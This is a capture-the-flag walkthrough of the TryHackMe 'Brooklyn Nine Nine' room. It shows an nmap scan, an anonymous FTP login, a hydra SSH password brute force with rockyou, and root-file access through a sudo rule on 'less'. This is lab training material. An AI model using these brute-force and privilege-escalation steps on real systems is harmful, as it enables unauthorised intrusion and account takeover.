In this walk through, we will be going through the Brooklyn Nine Nine room from Tryhackme. This is an easy rated room aimed for beginner hackers which tests basic enumeration and privilege escalation skills. So, let’s root the shit out of this box.

Machine Info:
| Title | Brooklyn99 CTF |
| IP address | 10.10.137.121 |
| Difficulty | Easy |
| Objective | This room is aimed for beginner level hackers but anyone can try to hack this box. There are two main intended ways to root the box. |
Phase 1 – Enumeration
- Checking if machine is live or not.

- Started with regular nmap scan. Found three ports open – 80, 21 and 22.
wh1terose@fsociety:~$ sudo nmap -sS -sV 10.10.137.121 Nmap scan report for 10.10.137.121 Host is up (0.25s latency). Not shown: 996 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 28.87 seconds
- Found a hint in the main page that the main banner image might hide something juicy with stegno. But found no luck with that.



- Next, Tried anonymous login in FTP and found a hint that jake password is weak.

wh1terose@fsociety:~/CTF/TryHackme/Brooklyn99$ ftp 10.10.137.121 Connected to 10.10.137.121. 220 (vsFTPd 3.0.3) Name (10.10.137.121:wh1terose): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rw-r--r-- 1 0 0 119 May 17 2020 note_to_jake.txt 226 Directory send OK. ftp> get note_to_jake.txt local: note_to_jake.txt remote: note_to_jake.txt 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for note_to_jake.txt (119 bytes). 226 Transfer complete. 119 bytes received in 0.00 secs (26.1501 kB/s) ftp> exit 221 Goodbye.
Phase 2 – Initial Access

- As per the hint, use hydra to bruteforce jake SSH password and found the same. I was banging my head against the wall on this for a bit due to case sensitivity. Keep the username in small. Finally got the initial shell with it and the user flag.
wh1terose@fsociety:~$ hydra -l jake -P ~/Desktop/Wordlist/rockyou.txt ssh://10.10.137.121 Hydra v9.5-dev (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-15 22:05:51 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 15000 login tries (l:1/p:15000), ~938 tries per task [DATA] attacking ssh://10.10.137.121:22/ [22][ssh] host: 10.10.137.121 login: jake password: 987654321

- Using the following credentials to login via SSH in the target server to get our initial access.
Username: jake Password: 987654321
Phase 3 – Privilege Escalation




- Checking for the misconfigured sudo permissions. Found the “less” binary. Used the same to read out the root flag with the help of GTFObins.
Jake@brookly_nine_nine:/home$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on brookly_nine_nine:
(ALL) NOPASSWD: /usr/bin/less

sudo /usr/bin/less /root/root.txt
Also Read: Tryhackme – Bolt
Conclusion:

So that was “Brooklyn Nine Nine” room for you in a nutshell. Well, we started off with our mundane nmap scan. Found the following services open – FTP, SSH and HTTP. Next, logged into the FTP server using anonymous credentials. Found the potential username “jake” in a text file. Moving on, bruteforced the SSH password of the user using hydra. This gives us our initial access using SSH. For privilege escalation, used the “less” binary to get the root flag and BT of the world.




